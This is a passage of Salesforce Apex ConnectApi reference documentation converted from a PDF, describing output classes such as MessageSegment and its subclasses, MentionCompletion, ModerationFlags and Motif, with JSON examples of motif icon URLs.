

# ConnectApi.ManagedTopicCollection Class

A collection of managed topics.



# <span id="page-1455-1"></span>ConnectApi.MarkupBeginSegment

The beginning of rich text markup.

Subclass of [ConnectApi.MessageSegment Class](#page-1458-0)



#### <span id="page-1455-2"></span>ConnectApi.MarkupEndSegment

The end of rich text markup.

Subclass of [ConnectApi.MessageSegment Class](#page-1458-0)



### <span id="page-1455-0"></span>ConnectApi.MentionCompletion Class

Information about a record that could be used to @mention a user or group.



# ConnectApi.MentionCompletionPage Class

A paginated list of Mention Completion response bodies.



# <span id="page-1457-1"></span>ConnectApi.MentionSegment Class

Subclass of [ConnectApi.MessageSegment Class](#page-1458-0)



#### <span id="page-1457-0"></span>ConnectApi.MentionValidation Class

Information about whether a proposed mention is valid for the context user.



# ConnectApi.MentionValidations Class

Information about whether a set of mentions is valid for the context user.



#### ConnectApi.MessageBody Class

<span id="page-1458-0"></span>Subclass of [ConnectApi.AbstractMessageBody Class](#page-1376-0) No additional properties.

#### ConnectApi.MessageSegment Class

This class is abstract.

Superclass of:

- **•** [ConnectApi.ComplexSegment Class](#page-1407-0)
- **•** [ConnectApi.EntityLinkSegment Class](#page-1422-0)
- **•** [ConnectApi.FieldChangeSegment Class](#page-1442-2)
- **•** [ConnectApi.FieldChangeNameSegment Class](#page-1442-3)
- **•** [ConnectApi.FieldChangeValueSegment Class](#page-1442-4)
- **•** [ConnectApi.HashtagSegment Class](#page-1450-0)
- **•** [ConnectApi.InlineImageSegment](#page-1451-1)
- **•** [ConnectApi.LinkSegment Class](#page-1453-1)
- **•** [ConnectApi.MarkupBeginSegment](#page-1455-1)
- **•** [ConnectApi.MarkupEndSegment](#page-1455-2)
- **•** [ConnectApi.MentionSegment Class](#page-1457-1)
- **•** [ConnectApi.MoreChangesSegment Class](#page-1460-0)
- **•** [ConnectApi.ResourceLinkSegment Class](#page-1475-0)
- **•** [ConnectApi.TextSegment Class](#page-1480-1)

Message segments in a feed item are typed as ConnectApi.MessageSegment. Feed item capabilities are typed as ConnectApi.FeedItemCapability. Record fields are typed as ConnectApi.AbstractRecordField. These classes are all abstract and have several concrete subclasses. At runtime you can use instance of to check the concrete types of these objects and then safely proceed with the corresponding downcast. When you downcast, you must have a default case that handles unknown subclasses.

Important: The composition of a feed may change between releases. Your code should always be prepared to handle instances  $\mathbf \Omega$ of unknown subclasses.



# ConnectApi.ModerationCapability Class

If a feed element has this capability, users in a community can flag it for moderation.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).

<span id="page-1459-0"></span>

# ConnectApi.ModerationFlags Class

Information about the moderation flags on a feed item, comment, or file.



#### <span id="page-1460-0"></span>ConnectApi.MoreChangesSegment Class

Subclass of [ConnectApi.MessageSegment Class](#page-1458-0)

In feed items with a large number of tracked changes, the message is formatted as: "changed A, B, and made X more changes." The MoreChangesSegment contains the "X more changes."



#### <span id="page-1460-1"></span>ConnectApi.Motif Class

The motif properties contain URLs for small, medium, and large icons that indicate the Salesforce record type. Common record types are files, users, and groups, but all record types have a set of motif icons. Custom object records use their tab style icon. All icons are available to unauthenticated users so that, for example, you can display the motif icons in an email. The motif can also contain the record type's base color.

Note: The motif images are icons, not user uploaded images or photos. For example, every user has the same set of motif icons.

Custom object records use their tab style icon, for example, the following custom object uses the "boat" tab style:

```
"motif": {
   "color: "8C004C",
   "largeIconUrl": "/img/icon/custom51_100/boat64.png",
   "mediumIconUrl": "/img/icon/custom51_100/boat32.png",
   "smallIconUrl": "/img/icon/custom51_100/boat16.png",
   "svgIconUrl": null
},
```
Users use the following icons:

```
"motif": {
   "color: "1797C0",
   "largeIconUrl": "/img/icon/profile64.png",
   "mediumIconUrl": "/img/icon/profile32.png",
   "smallIconUrl": "/img/icon/profile16.png",
   "svgIconUrl": null
},
```
Groups use the following icons:

```
"motif": {
   "color: "1797C0",
   "largeIconUrl": "/img/icon/groups64.png",
   "mediumIconUrl": "/img/icon/groups32.png",
   "smallIconUrl": "/img/icon/groups16.png",
   "svgIconUrl": null
},
```
Files use the following icons:

```
"motif": {
   "color: "1797C0",
   "largeIconUrl": "/img/content/content64.png",
   "mediumIconUrl": "/img/content/content32.png",
   "smallIconUrl": "/img/icon/files16.png",
   "svgIconUrl": null
},
```
Note: To view the icons in the previous examples, preface the URL with https://*instance\_name*. For example,  $\mathbb{Z}$ https://*instance\_name*/img/icon/profile64.png.



#### ConnectApi.MuteCapability

If a feed element has this capability, users can mute it. Muted feed elements are visible in the muted feed, and invisible in all other feeds that respect mute.

Subclass of [ConnectApi.FeedElementCapability Class](#page-1431-0).



#### ConnectApi.NewUserAudienceCriteria

The criteria for the new members type of recommendation audience.

Subclass of [ConnectApi.AudienceCriteria](#page-1388-0).



### ConnectApi.NonEntityRecommendation Class

Represents a recommendation for a non-Salesforce entity, such as an application.

#### Subclass of [ConnectApi.AbstractRecommendation Class.](#page-1376-1)

ConnectApi.NonEntityRecommendation Class isn't used in version 34.0 and later. In version 34.0 and later, [ConnectApi.EntityRecommendation Class](#page-1423-0) is used for all recommendations.

